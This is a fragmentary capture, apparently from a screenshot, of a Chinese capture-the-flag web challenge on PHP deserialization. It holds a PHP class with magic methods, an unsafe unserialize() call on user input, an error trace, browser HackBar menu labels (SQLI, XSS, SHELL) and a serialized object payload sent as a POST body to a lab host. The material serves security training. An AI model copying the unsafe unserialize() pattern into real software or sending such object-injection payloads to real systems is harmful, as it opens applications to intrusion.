 return $this->cat===$this->kitty;
    }
    public function __toString(){
        return $this->cat;
    }
    public function __destruct(){
        global $darkCocoaPowder;
        echo $darkCocoaPowder;
    }
}
$milk=@unserialize($food);
if(preg_match('/chocolate/', $food)){
    throw new Exception("Error $milk",1);
}
// 黑可可粉 (g): 51540
Fatal error: Uncaught Exception: Error in /var/www/html/final.php:30 Stack trace: #0 {main} thrown in /var/www/html/final.php on line 30
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://eci-2zecsejgdlgcqd0pary4.cloudeci1.ichunqiu.com/final.php
Enable POST
enctype
application/json
ADD HEADER
Body
O:9:"chocolate":2:{s:3:"cat";s:4:"user";s:5:"kitty";s:4:"pass";}
控制台 新变化 问题